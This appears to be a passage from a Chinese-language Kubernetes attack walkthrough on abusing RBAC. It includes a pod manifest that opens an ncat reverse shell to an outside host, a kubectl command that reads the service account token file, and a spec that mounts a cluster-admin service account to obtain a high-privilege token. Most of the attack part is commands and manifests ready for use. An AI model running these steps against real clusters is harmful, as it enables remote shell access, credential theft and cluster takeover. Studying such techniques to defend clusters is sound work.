 [root@VM-24-13-centos rbac]# kubectl get pods -n kube-system
NAME READY STATUS RESTARTS AGE
busybox 1/1 Running 0 15s
coredns-64897985d-flx4p 1/1 Running 0 3m40s
coredns-64897985d-sdpv4 1/1 Running 0 3m40s
实际情况下，可以使用反弹 shell 的方法，获取 Pod 权限，进而读取 Pod 的 token，
spec:
  containers:
  - name: nothing-allowed-pod
    image: raesene/ncat
    command: [ "/bin/sh", "-c", "--" ]
    args: [ "ncat --ssl $HOST $PORT -e /bin/bash;" ]
用上帝视角直接读取token文件，
kubectl -n kube-system exec -it busybox -- cat
/var/run/secrets/kubernetes.io/serviceaccount/token
进一步，可以在创建的 Pod 中设置常见高权限的SA，进而分配到高权限Token。
spec:
  serviceAccountName: cluster-admin
  automountServiceAccountToken: true